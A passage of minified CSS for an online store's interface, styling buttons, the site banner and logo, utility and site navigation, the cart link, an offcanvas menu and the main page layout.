10px;padding:.3571428571rem .7142857143rem}}.c-button--full-bleed{display:block;width:100%}.c-button--close{background:transparent;border-width:0}.c-button--primary{background-color:#006362;border-color:#014443;color:#fff}.c-button--primary:focus,.c-button--primary.focus{background-color:#003030;border-color:#000;color:#e6e6e6}.c-button--primary:hover{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--primary:active,.c-button--primary.is-active,.is-expanded>.c-button--primary.c-drop-down__toggle{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--primary:active,.c-button--primary.is-active,.is-expanded>.c-button--primary.c-drop-down__toggle{background-image:none}.c-button--primary .c-badge{background-color:#fff;color:#006362}.c-button--secondary{background-color:#f2f2f2;border-color:#d9d9d9;color:#000}.c-button--secondary:focus,.c-button--secondary.focus{background-color:#ebebeb;border-color:#ccc;color:#000}.c-button--secondary:hover{background-color:#e6e6e6;border-color:#c7c7c7;color:#000}.c-button--secondary:active,.c-button--secondary.is-active,.is-expanded>.c-button--secondary.c-drop-down__toggle{background-color:#e0e0e0;border-color:#bfbfbf;color:#000}.c-button--secondary:active,.c-button--secondary.is-active,.is-expanded>.c-button--secondary.c-drop-down__toggle{background-image:none}.c-button--secondary .c-badge{background-color:#000;color:#f2f2f2}.c-button--utility{background-color:#f2f2f2;border-color:#d9d9d9;color:#000}.c-button--utility:focus,.c-button--utility.focus{background-color:#ebebeb;border-color:#ccc;color:#000}.c-button--utility:hover{background-color:#e6e6e6;border-color:#c7c7c7;color:#000}.c-button--utility:active,.c-button--utility.is-active,.is-expanded>.c-button--utility.c-drop-down__toggle{background-color:#e0e0e0;border-color:#bfbfbf;color:#000}.c-button--utility:active,.c-button--utility.is-active,.is-expanded>.c-button--utility.c-drop-down__toggle{background-image:none}.c-button--utility .c-badge{background-color:#000;color:#f2f2f2}.c-button--success{background-color:#5cb85c;border-color:#4cae4c;color:#fff}.c-button--success:focus,.c-button--success.focus{background-color:#449d44;border-color:#255625;color:#e6e6e6}.c-button--success:hover{background-color:#449d44;border-color:#398439;color:#e6e6e6}.c-button--success:active,.c-button--success.is-active,.is-expanded>.c-button--success.c-drop-down__toggle{background-color:#449d44;border-color:#398439;color:#e6e6e6}.c-button--success:active,.c-button--success.is-active,.is-expanded>.c-button--success.c-drop-down__toggle{background-image:none}.c-button--success .c-badge{background-color:#fff;color:#5cb85c}.c-button--information{background-color:#5bc0de;border-color:#46b8da;color:#fff}.c-button--information:focus,.c-button--information.focus{background-color:#31b0d5;border-color:#1b6d85;color:#e6e6e6}.c-button--information:hover{background-color:#31b0d5;border-color:#269abc;color:#e6e6e6}.c-button--information:active,.c-button--information.is-active,.is-expanded>.c-button--information.c-drop-down__toggle{background-color:#31b0d5;border-color:#269abc;color:#e6e6e6}.c-button--information:active,.c-button--information.is-active,.is-expanded>.c-button--information.c-drop-down__toggle{background-image:none}.c-button--information .c-badge{background-color:#fff;color:#5bc0de}.c-button--warning{background-color:#f0ad4e;border-color:#eea236;color:#fff}.c-button--warning:focus,.c-button--warning.focus{background-color:#ec971f;border-color:#985f0d;color:#e6e6e6}.c-button--warning:hover{background-color:#ec971f;border-color:#d58512;color:#e6e6e6}.c-button--warning:active,.c-button--warning.is-active,.is-expanded>.c-button--warning.c-drop-down__toggle{background-color:#ec971f;border-color:#d58512;color:#e6e6e6}.c-button--warning:active,.c-button--warning.is-active,.is-expanded>.c-button--warning.c-drop-down__toggle{background-image:none}.c-button--warning .c-badge{background-color:#fff;color:#f0ad4e}.c-button--danger{background-color:#d9534f;border-color:#d43f3a;color:#fff}.c-button--danger:focus,.c-button--danger.focus{background-color:#c9302c;border-color:#761c19;color:#e6e6e6}.c-button--danger:hover{background-color:#c9302c;border-color:#ac2925;color:#e6e6e6}.c-button--danger:active,.c-button--danger.is-active,.is-expanded>.c-button--danger.c-drop-down__toggle{background-color:#c9302c;border-color:#ac2925;color:#e6e6e6}.c-button--danger:active,.c-button--danger.is-active,.is-expanded>.c-button--danger.c-drop-down__toggle{background-image:none}.c-button--danger .c-badge{background-color:#fff;color:#d9534f}.c-button--link{font-weight:400;border-radius:0;background-color:transparent;border-color:transparent;color:#186e77}.c-button--link:focus,.c-button--link.focus{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--link:hover{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--link:active,.c-button--link.is-active,.is-expanded>.c-button--link.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--link:active,.c-button--link.is-active,.is-expanded>.c-button--link.c-drop-down__toggle{background-image:none}.c-button--link.is-disabled,.c-button--link.is-disabled:hover,.c-button--link.is-disabled:focus,.c-button--link.is-disabled.has-focus,.c-button--link[disabled],.c-button--link[disabled]:hover,.c-button--link[disabled]:focus,.c-button--link[disabled].has-focus,fieldset[disabled] .c-button--link,fieldset[disabled] .c-button--link:hover,fieldset[disabled] .c-button--link:focus,fieldset[disabled] .c-button--link.has-focus{background-color:transparent;border-color:transparent}.c-button--link .c-badge{background-color:#186e77;color:transparent}.c-button--faux-link{font-weight:400;padding:0;padding:0;border-radius:0;background-color:transparent;border-color:transparent;color:#186e77}.c-button--faux-link:focus,.c-button--faux-link.focus{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--faux-link:hover{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--faux-link:active,.c-button--faux-link.is-active,.is-expanded>.c-button--faux-link.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--faux-link:active,.c-button--faux-link.is-active,.is-expanded>.c-button--faux-link.c-drop-down__toggle{background-image:none}.c-button--faux-link.is-disabled,.c-button--faux-link.is-disabled:hover,.c-button--faux-link.is-disabled:focus,.c-button--faux-link.is-disabled.has-focus,.c-button--faux-link[disabled],.c-button--faux-link[disabled]:hover,.c-button--faux-link[disabled]:focus,.c-button--faux-link[disabled].has-focus,fieldset[disabled] .c-button--faux-link,fieldset[disabled] .c-button--faux-link:hover,fieldset[disabled] .c-button--faux-link:focus,fieldset[disabled] .c-button--faux-link.has-focus{background-color:transparent;border-color:transparent}.c-button--faux-link .c-badge{background-color:#186e77;color:transparent}.c-button--filter-dropdown,.c-button--table-dropdown{font-weight:400;border-radius:0;background-color:transparent;border-color:transparent;color:#0c0c0c}.c-button--filter-dropdown:focus,.c-button--filter-dropdown.focus,.c-button--table-dropdown:focus,.c-button--table-dropdown.focus{background-color:transparent;border-color:transparent;color:#000}.c-button--filter-dropdown:hover,.c-button--table-dropdown:hover{background-color:transparent;border-color:transparent;color:#000}.c-button--filter-dropdown:active,.c-button--filter-dropdown.is-active,.is-expanded>.c-button--filter-dropdown.c-drop-down__toggle,.c-button--table-dropdown:active,.c-button--table-dropdown.is-active,.is-expanded>.c-button--table-dropdown.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#000}.c-button--filter-dropdown:active,.c-button--filter-dropdown.is-active,.is-expanded>.c-button--filter-dropdown.c-drop-down__toggle,.c-button--table-dropdown:active,.c-button--table-dropdown.is-active,.is-expanded>.c-button--table-dropdown.c-drop-down__toggle{background-image:none}.c-button--filter-dropdown.is-disabled,.c-button--filter-dropdown.is-disabled:hover,.c-button--filter-dropdown.is-disabled:focus,.c-button--filter-dropdown.is-disabled.has-focus,.c-button--filter-dropdown[disabled],.c-button--filter-dropdown[disabled]:hover,.c-button--filter-dropdown[disabled]:focus,.c-button--filter-dropdown[disabled].has-focus,fieldset[disabled] .c-button--filter-dropdown,fieldset[disabled] .c-button--filter-dropdown:hover,fieldset[disabled] .c-button--filter-dropdown:focus,fieldset[disabled] .c-button--filter-dropdown.has-focus,.c-button--table-dropdown.is-disabled,.c-button--table-dropdown.is-disabled:hover,.c-button--table-dropdown.is-disabled:focus,.c-button--table-dropdown.is-disabled.has-focus,.c-button--table-dropdown[disabled],.c-button--table-dropdown[disabled]:hover,.c-button--table-dropdown[disabled]:focus,.c-button--table-dropdown[disabled].has-focus,fieldset[disabled] .c-button--table-dropdown,fieldset[disabled] .c-button--table-dropdown:hover,fieldset[disabled] .c-button--table-dropdown:focus,fieldset[disabled] .c-button--table-dropdown.has-focus{background-color:transparent;border-color:transparent}.c-button--filter-dropdown .c-badge,.c-button--table-dropdown .c-badge{background-color:#0c0c0c;color:transparent}.c-button--cart{background-color:#006362;border-color:#014443;color:#fff}.c-button--cart:focus,.c-button--cart.focus{background-color:#003030;border-color:#000;color:#e6e6e6}.c-button--cart:hover{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-image:none}.c-button--cart .c-badge{background-color:#fff;color:#006362}@media(min-width: 62em){.c-button--cart{background-color:transparent;border-color:transparent;color:#186e77;padding:0}.c-button--cart:focus,.c-button--cart.focus{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--cart:hover{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-color:transparent;border-color:transparent;color:#0f474d}.c-button--cart:active,.c-button--cart.is-active,.is-expanded>.c-button--cart.c-drop-down__toggle{background-image:none}.c-button--cart.is-disabled,.c-button--cart.is-disabled:hover,.c-button--cart.is-disabled:focus,.c-button--cart.is-disabled.has-focus,.c-button--cart[disabled],.c-button--cart[disabled]:hover,.c-button--cart[disabled]:focus,.c-button--cart[disabled].has-focus,fieldset[disabled] .c-button--cart,fieldset[disabled] .c-button--cart:hover,fieldset[disabled] .c-button--cart:focus,fieldset[disabled] .c-button--cart.has-focus{background-color:transparent;border-color:transparent}.c-button--cart .c-badge{background-color:#186e77;color:transparent}}.c-button--reward{background-color:#f2f2f2;border-color:#d9d9d8;color:#222;font-size:12px;font-weight:700;text-transform:uppercase}.c-button--reward:focus,.c-button--reward.focus{background-color:#d9d9d9;border-color:#9a9a97;color:#090909}.c-button--reward:hover{background-color:#d9d9d9;border-color:#bbbbb9;color:#090909}.c-button--reward:active,.c-button--reward.is-active,.is-expanded>.c-button--reward.c-drop-down__toggle{background-color:#d9d9d9;border-color:#bbbbb9;color:#090909}.c-button--reward:active,.c-button--reward.is-active,.is-expanded>.c-button--reward.c-drop-down__toggle{background-image:none}.c-button--reward .c-badge{background-color:#222;color:#f2f2f2}.c-button--block{display:block;width:100%}.c-button--block+.c-button--block{margin-top:2.5px;margin-top:.1785714286rem}input[type=submit].c-button--block,input[type=reset].c-button--block,input[type=button].c-button--block{width:100%}.c-button-group>.c-button:not(:only-of-type):not(:last-of-type){margin-right:-1px}.c-button-group>.c-button:not(:only-of-type){border-radius:0}.c-button-group>.c-button:not(:only-of-type):first-of-type{border-top-left-radius:1px;border-top-left-radius:.0714285714rem;border-bottom-left-radius:1px;border-bottom-left-radius:.0714285714rem}.c-button-group>.c-button:not(:only-of-type):last-of-type{border-top-right-radius:1px;border-top-right-radius:.0714285714rem;border-bottom-right-radius:1px;border-bottom-right-radius:.0714285714rem}.c-data-table-filter__dropdown .c-button:hover,.c-data-table-filter__dropdown .c-button:focus,.c-data-table-filter__dropdown .c-button:active,.c-button--power-utility:hover,.c-button--power-utility:active,.c-button--power-utility:focus{background:#fff;border-color:#00aeab}.c-button-group__item{display:inline-block}.c-button-group__item:not(:only-of-type):not(:last-of-type){margin-right:-1px}.c-button-group__item:not(:only-of-type)>.c-button{border-radius:0}.c-button-group__item:not(:only-of-type):first-of-type>.c-button{border-radius:1px 0 0 1px;border-radius:.0714285714rem 0 0 .0714285714rem}.c-button-group__item:not(:only-of-type):last-of-type>.c-button{border-radius:0 1px 1px 0;border-radius:0 .0714285714rem .0714285714rem 0}.c-button-group--vertical{display:inline-block}.c-button-group--vertical .c-button{border-right:1px solid #ccc}.c-button-group--vertical .c-button:not(:last-child){border-bottom:0}.c-button-group--vertical .c-button:first-child{border-bottom-left-radius:0;border-top-left-radius:1px;border-top-left-radius:.0714285714rem;border-top-right-radius:1px;border-top-right-radius:.0714285714rem}.c-button-group--vertical .c-button:last-child{border-top-right-radius:0;border-bottom-left-radius:1px;border-bottom-left-radius:.0714285714rem;border-bottom-right-radius:1px;border-bottom-right-radius:.0714285714rem}.c-page{display:table;height:100%;width:100%}.c-header{position:relative;display:table-row;width:100%}.c-header:before,.c-header:after{content:" ";display:table}.c-header:after{clear:both}@media(max-width: 61.9999em){.c-header{min-height:50px;min-height:3.5714285714rem;position:fixed;z-index:10000}}@media(min-width: 62em){.c-header{min-height:70px;min-height:5rem;position:relative}}@media(min-width: 48em){.c-header--fixed{position:relative}}@media(max-width: 47.9999em){.c-header--location>:first-child{padding-top:50px;padding-top:3.5714285714rem}}.c-site-banner{background:#fff;position:relative;min-height:50px;min-height:3.5714285714rem}.c-site-banner:before,.c-site-banner:after{content:" ";display:table}.c-site-banner:after{clear:both}@media(max-width: 61.9999em){.c-site-banner{border-bottom:1px solid #bfbfbf}}@media(min-width: 62em){.c-site-banner{border-bottom:0 none}}.c-site-banner__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-site-banner__container{width:auto}}.c-site-banner__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0}.c-branding{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0;font-size:0;line-height:1}@media(max-width: 47.9999em){.c-branding{text-align:center}}@media(min-width: 48em){.c-branding{width:33.3333333333%;text-align:left}}.c-branding__link{display:inline-block}.c-branding__link:hover,.c-branding__link:focus{opacity:.8}.c-branding__title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;opacity:0}.c-branding__logo{background:url("../../images/logo.png") no-repeat center center;background-size:contain;display:block;margin:0 auto}.c-branding__logo--small{height:50px;height:3.5714285714rem;width:125px;width:8.9285714286rem}@media(min-width: 30em){.c-branding__logo--small{height:50px;height:3.5714285714rem;width:150px;width:10.7142857143rem}}@media(min-width: 48em){.c-branding__logo--small{display:none}}.c-branding__logo--large{height:90px;height:6.4285714286rem;width:200px;width:14.2857142857rem;margin-left:0;margin-right:0}@media(max-width: 47.9999em){.c-branding__logo--large{display:none}}.c-section-banner{background:transparent}.c-section-banner__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-section-banner__container{width:auto}}.c-section-banner__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0}.c-utility-nav:before,.c-utility-nav:after{content:" ";display:table}.c-utility-nav:after{clear:both}@media(max-width: 47.9999em){.c-utility-nav{background:transparent;top:0;left:0;right:0;position:absolute;width:100%}.c-header--location .c-utility-nav{top:50px;top:3.5714285714rem}}@media(min-width: 48em){.c-utility-nav{min-height:50px;min-height:3.5714285714rem;background:#2c4551}}.c-utility-nav__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-utility-nav__container{width:auto}}@media(max-width: 47.9999em){.c-utility-nav__container{position:relative}}@media(min-width: 48em){.c-utility-nav__container{display:table}}.c-utility-nav__list{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0;background:transparent;list-style:none;margin:0}@media(min-width: 48em){.c-utility-nav__list{display:table-row}}.c-utility-nav__item{display:inline-block;padding-left:0;padding-right:0;width:auto;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;vertical-align:middle;white-space:nowrap;display:none}.c-utility-nav__button{border:0;border-radius:0;-webkit-user-select:none}.c-utility-nav__link,.c-utility-nav__button{background-color:transparent;display:inline-block;line-height:1.4285714286;text-decoration:none;vertical-align:middle;position:relative}.c-utility-nav__link:hover,.c-utility-nav__link:focus,.c-utility-nav__button:hover,.c-utility-nav__button:focus{text-decoration:none}.c-utility-nav__link.is-active,.is-active>.c-utility-nav__link,.c-utility-nav__button.is-active,.is-active>.c-utility-nav__button{opacity:1}@media(max-width: 47.9999em){.c-utility-nav__link,.c-utility-nav__button{color:#00aeab;margin-top:8px;margin-top:.5714285714rem;margin-bottom:8px;margin-bottom:.5714285714rem;border-radius:1px;border-radius:.0714285714rem;padding:7px;padding:.5rem}.c-utility-nav__link:hover,.c-utility-nav__button:hover{color:#00c8c4;background-color:#e6e6e6;text-decoration:none}.c-utility-nav__link:focus,.c-utility-nav__button:focus{color:#00c8c4;background-color:#e6e6e6}.c-utility-nav__link.is-active,.is-active>.c-utility-nav__link,.c-utility-nav__button.is-active,.is-active>.c-utility-nav__button{color:#00aeab;background-color:#dedede}}@media(min-width: 48em){.c-utility-nav__link,.c-utility-nav__button{color:#fff;padding-left:7px;padding-left:.5rem;padding-right:7px;padding-right:.5rem;padding-top:15px;padding-top:1.0714285714rem;padding-bottom:15px;padding-bottom:1.0714285714rem}.c-utility-nav__link:hover,.c-utility-nav__button:hover{color:#fff;background-color:#355362;text-decoration:none}.c-utility-nav__link:focus,.c-utility-nav__button:focus{color:#fff;background-color:#2c4551}.c-utility-nav__link.is-active,.is-active>.c-utility-nav__link,.c-utility-nav__button.is-active,.is-active>.c-utility-nav__button{color:#fff;background-color:#1a2930}}@media(max-width: 47.9999em){.c-utility-nav__item--nav{display:inline-block;left:0;position:absolute}}@media(min-width: 48em)and (max-width: 61.9999em){.c-utility-nav__item--nav{display:table-cell;width:1%}}@media(min-width: 62em){.c-utility-nav__item--nav{display:none}}@media(max-width: 47.9999em){.c-utility-nav__item--nav .c-utility-nav__icon{background:#00aeab}}@media(min-width: 48em){.c-utility-nav__item--nav .c-utility-nav__icon{background:#fff}}@media(min-width: 62em){.c-utility-nav__item--signin-signup,.c-utility-nav__item--signin,.c-utility-nav__item--signup,.c-utility-nav__item--language-selector{display:table-cell;width:1%}}.is-simplified .c-utility-nav__item--signin-signup,.is-simplified .c-utility-nav__item--signin,.is-simplified .c-utility-nav__item--signup,.is-simplified .c-utility-nav__item--language-selector{display:table-cell;width:1%}@media(min-width: 62em){.c-utility-nav__item--empty{display:table-cell;width:auto}}.is-simplified .c-utility-nav__item--empty{display:table-cell}@media(min-width: 62em){.c-utility-nav__item--signup::before{content:" / ";display:inline;color:#fff;margin-left:5px;margin-left:.3571428571rem}}@media(min-width: 62em){.c-utility-nav__item--language-selector::after{content:" / ";display:inline;color:#fff;margin-right:5px;margin-right:.3571428571rem}.is-simplified .c-utility-nav__item--language-selector::after{content:""}}@media(min-width: 62em){.c-utility-nav__item--order-history{display:table-cell;width:1%}}.c-utility-nav__item--location{text-align:center}@media(max-width: 47.9999em){.c-header--location .c-utility-nav__item--location{background:#2c4551;display:inline-block;top:-50px;top:-3.5714285714rem;left:0;right:0;position:absolute;min-width:220px;min-width:15.7142857143rem;width:100%}.c-header--location .c-utility-nav__item--location .c-utility-nav__link{color:#fff;margin-top:8px;margin-top:.5714285714rem;margin-bottom:8px;margin-bottom:.5714285714rem}.c-header--location .c-utility-nav__item--location .c-utility-nav__link:hover,.c-header--location .c-utility-nav__item--location .c-utility-nav__link:focus{color:#fff;background-color:#355362}.c-header--location .c-utility-nav__item--location .c-utility-nav__link.is-active,.is-active>.c-header--location .c-utility-nav__item--location .c-utility-nav__link{color:#fff;background-color:#1a2930}}@media(min-width: 48em){.c-header--location .c-utility-nav__item--location{display:table-cell}.c-header--location .c-utility-nav__item--location .c-utility-nav__link{border-radius:1px;border-radius:.0714285714rem;color:#fff;padding-top:7px;padding-top:.5rem;padding-bottom:7px;padding-bottom:.5rem;margin-top:8px;margin-top:.5714285714rem;margin-bottom:8px;margin-bottom:.5714285714rem}}.c-utility-nav__item--cart{text-align:right}@media(max-width: 47.9999em){.c-utility-nav__item--cart{display:inline-block;right:0;position:absolute}}@media(min-width: 48em){.c-utility-nav__item--cart{display:table-cell;width:1%}}.c-quick-location{display:inline-block}@media(max-width: 61.9999em){.c-quick-location__store{display:none}}@media(max-width: 61.9999em){.c-quick-location__date{display:none}}@media(max-width: 61.9999em){.c-quick-location__time{display:none}}.c-quick-cart{display:inline-block;background-color:transparent;background-image:none}.c-quick-cart__icon{font-size:21px;font-size:1.5rem;line-height:.65}@media(max-width: 47.9999em){.c-quick-cart__qty{background:#00615f}}@media(min-width: 48em){.c-quick-cart__qty{background:#00615f}}.c-quick-cart__total{display:none}@media(min-width: 48em){.c-quick-cart__total{display:inline-block}.c-quick-cart__total::before{content:" | ";display:inline;color:#fff}}.c-offcanvas-toggle{display:inline-block;background-color:transparent;background-image:none}.c-offcanvas-toggle__icon{display:inline-block;position:relative;vertical-align:middle}.c-offcanvas-toggle__icon,.c-offcanvas-toggle__icon:before,.c-offcanvas-toggle__icon:after{background:inherit;border-radius:1px;border-radius:.0714285714rem;height:3px;width:20px;width:1.4285714286rem}.c-offcanvas-toggle__icon:before,.c-offcanvas-toggle__icon:after{display:block;content:"";position:absolute;left:0}.c-offcanvas-toggle__icon:before{top:6px}.c-offcanvas-toggle__icon:after{bottom:6px}.c-offcanvas-toggle__label{display:inline-block;margin-left:2.5px;margin-left:.1785714286rem;vertical-align:middle}@media(max-width: 29.9999em){.c-offcanvas-toggle__label{display:none}}@media(max-width: 61.9999em){.c-menu-search{padding:20px 20px 0 20px;padding:1.4285714286rem 1.4285714286rem 0 1.4285714286rem}}.c-site-nav{margin-bottom:20px}@media(max-width: 61.9999em){.c-site-nav{font-size:16px;font-size:1.1428571429rem;line-height:1.25}}@media(min-width: 62em){.c-site-nav{font-size:14px;font-size:1rem;line-height:1.4285714286}}.c-site-nav__list{margin:0;padding:0;list-style:none}.c-site-nav__item{border-bottom:1px solid #bfbfbf;display:block;position:relative}@media(max-width: 61.9999em){.c-site-nav__item.is-active{background:#fff}}@media(min-width: 62em){.c-site-nav__item.is-active{background:#fff}}.c-site-nav__link{display:block;position:relative;text-decoration:none}@media(max-width: 61.9999em){.c-site-nav__link{color:#2c4551;padding:20px 20px 20px 20px;padding:1.4285714286rem 1.4285714286rem 1.4285714286rem 1.4285714286rem}}@media(min-width: 62em){.c-site-nav__link{color:#2c4551;padding:10px 20px 10px 20px;padding:.7142857143rem 1.4285714286rem .7142857143rem 1.4285714286rem}}.c-site-nav__link:hover{text-decoration:none}@media(max-width: 61.9999em){.c-site-nav__link:hover{color:#233740}}@media(min-width: 62em){.c-site-nav__link:hover{color:#233740}}@media(max-width: 61.9999em){.c-site-nav__link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__link:focus{color:#fff}}.c-site-nav__item.is-active .c-site-nav__link{font-weight:600;color:#2c4551}@media(max-width: 61.9999em){.c-site-nav__item.is-active .c-site-nav__link{color:#2c4551}}@media(min-width: 62em){.c-site-nav__item.is-active .c-site-nav__link{color:#233740}}.c-site-nav__item.is-active .c-site-nav__link:hover,.c-site-nav__item.is-active .c-site-nav__link:active{text-decoration:none}@media(max-width: 61.9999em){.c-site-nav__item.is-active .c-site-nav__link:hover,.c-site-nav__item.is-active .c-site-nav__link:active{color:#233740}}@media(min-width: 62em){.c-site-nav__item.is-active .c-site-nav__link:hover,.c-site-nav__item.is-active .c-site-nav__link:active{color:#233740}}@media(max-width: 61.9999em){.c-site-nav__item.is-active .c-site-nav__link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__item.is-active .c-site-nav__link:focus{color:#fff}}.c-site-nav__item.is-disabled .c-site-nav__link{color:gray}.c-site-nav__item.is-disabled .c-site-nav__link:hover,.c-site-nav__item.is-disabled .c-site-nav__link:focus{color:gray;cursor:not-allowed}.c-site-nav__link img{max-width:none}.c-site-nav__sub-list,.c-site-nav__sub-sub-list{margin:0;list-style:none;display:none}.c-site-nav__sub-list.is-expanded,.c-site-nav__sub-sub-list.is-expanded{display:block}.c-site-nav__sub-list{background:#fff}.c-site-nav__sub-item,.c-site-nav__sub-sub-item{position:relative;display:block;color:#2c4551}@media(max-width: 61.9999em){.c-site-nav__sub-item{border-top:1px solid #ededed}}.c-site-nav__sub-link,.c-site-nav__sub-sub-link{position:relative;display:block;text-decoration:none}.c-site-nav__sub-link:hover,.c-site-nav__sub-link:focus,.c-site-nav__sub-sub-link:hover,.c-site-nav__sub-sub-link:focus{text-decoration:none}.c-site-nav__sub-link img,.c-site-nav__sub-sub-link img{max-width:none}@media(max-width: 61.9999em){.c-site-nav__sub-link{color:#006260;padding:20px 5px 20px 40px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 2.8571428571rem}}@media(min-width: 62em){.c-site-nav__sub-link{color:#006260;padding:5px 5px 5px 20px;padding:.3571428571rem .3571428571rem .3571428571rem 1.4285714286rem}}@media(max-width: 61.9999em){.c-site-nav__sub-link:hover{color:#355362}}@media(min-width: 62em){.c-site-nav__sub-link:hover{color:#355362}}@media(max-width: 61.9999em){.c-site-nav__sub-link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__sub-link:focus{color:#fff}}.c-site-nav__sub-item.is-active .c-site-nav__sub-link{font-weight:600}.c-site-nav__sub-item.is-disabled .c-site-nav__sub-link{color:gray}.c-site-nav__sub-item.is-disabled .c-site-nav__sub-link:hover,.c-site-nav__sub-item.is-disabled .c-site-nav__sub-link:focus{color:gray;cursor:not-allowed}@media(max-width: 61.9999em){.c-site-nav__sub-sub-link{color:#007b79;padding:20px 5px 20px 60px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 4.2857142857rem}}@media(min-width: 62em){.c-site-nav__sub-sub-link{color:#007b79;padding:5px 5px 5px 40px;padding:.3571428571rem .3571428571rem .3571428571rem 2.8571428571rem}}@media(max-width: 61.9999em){.c-site-nav__sub-sub-link:hover{color:#3e6172}}@media(min-width: 62em){.c-site-nav__sub-sub-link:hover{color:#3e6172}}@media(max-width: 61.9999em){.c-site-nav__sub-sub-link:focus{color:#fff}}@media(min-width: 62em){.c-site-nav__sub-sub-link:focus{color:#fff}}.c-site-nav__item--has-children .c-site-nav__link::before{content:"";position:absolute;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media(max-width: 61.9999em){.c-site-nav__item--has-children .c-site-nav__link::before{right:20px;right:1.4285714286rem}}@media(min-width: 62em){.c-site-nav__item--has-children .c-site-nav__link::before{left:0;left:0}}.c-site-nav__item--has-children .c-site-nav__link.is-active::before{content:""}@media(min-width: 62em){.c-site-nav__item--has-children .c-site-nav__link.is-active::before{left:-2px;left:-0.1428571429rem}}.c-account-actions{display:table;list-style-type:none;width:100%;padding:40px 40px 20px 40px;padding:2.8571428571rem 2.8571428571rem 1.4285714286rem 2.8571428571rem}@media(min-width: 62em){.c-account-actions{display:none}}.c-language-selector+.c-account-actions{padding-top:20px;padding-top:1.4285714286rem}.c-account-actions__item{display:table-cell;vertical-align:middle;width:100%}.c-account-actions__item--signin{padding-right:5px;padding-right:.3571428571rem;width:50%}.c-account-actions__item--signup{padding-left:5px;padding-left:.3571428571rem;width:50%}.c-main{display:table-row;height:100%;position:relative}.c-main:before,.c-main:after{content:" ";display:table}.c-main:after{clear:both}.c-main__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto;height:100%}@media print{.c-main__container{width:auto}}.c-main__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0;height:100%;padding-bottom:40px;padding-bottom:2.8571428571rem}@media(max-width: 47.9999em){.c-main__layout{padding-top:50px;padding-top:3.5714285714rem}}@media(min-width: 48em)and (max-width: 61.9999em){.c-main__layout{padding-top:140px;padding-top:10rem}}@media(min-width: 62em){.c-main__layout{padding-top:0}}.c-main__offcanvas{-webkit-overflow-scrolling:touch}@media(max-width: 61.9999em){.c-main__offcanvas{background:#fff;border-right:1px solid #bfbfbf;display:none;font-size:14px;font-size:1rem;line-height:1.4285714286;overflow-x:hidden;overflow-y:scroll;padding:0;position:fixed;top:50px;top:3.5714285714rem;right:0;bottom:0;left:340px;left:24.2857142857rem;width:340px;width:24.2857142857rem;z-index:1}.c-header--fixed.c-header--location+.c-main .c-main__offcanvas{top:100px;top:7.1428571429rem}.c-main__offcanvas.is-offcanvas{display:none}.c-main__offcanvas.is-oncanvas{position:fixed;display:block;left:0;z-index:10000}}@media(max-width: 33.9999em){.c-main__offcanvas{left:90%;width:90%}}@media(min-width: 34em)and (max-width: 47.9999em){.c-main__offcanvas{left:70%;width:70%}}@media(min-width: 62em){.c-main__offcanvas{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:75%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding-top:20px;padding-top:1.4285714286rem;padding-bottom:20px;padding-bottom:1.4285714286rem;border-right:0 none;position:relative;width:240px;width:17.1428571429rem;margin-right:-240px;margin-right:-17.1428571429rem;top:0;left:0;z-index:1}.is-simplified .c-main__offcanvas{display:none;margin-right:0}}.c-main__content{height:100%;position:relative;display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 62em){.c-main__content{padding-left:240px;padding-left:17.1428571429rem}.is-simplified .c-main__content{display:table;padding-left:0}}.c-content{height:100%;padding:15px 25px;padding:1.0714285714rem 1.7857142857rem}.c-content:before,.c-content:after{content:" ";display:table}.c-content:after{clear:both}@media(min-width: 48em)and (max-width: 61.9999em){.c-content{padding:25px;padding:1.7857142857rem}}@media(min-width: 62em){.c-content{padding:20px;padding:1.4285714286rem}}.is-simplified .c-content{display:table-cell;vertical-align:top}.is-simplified--middle 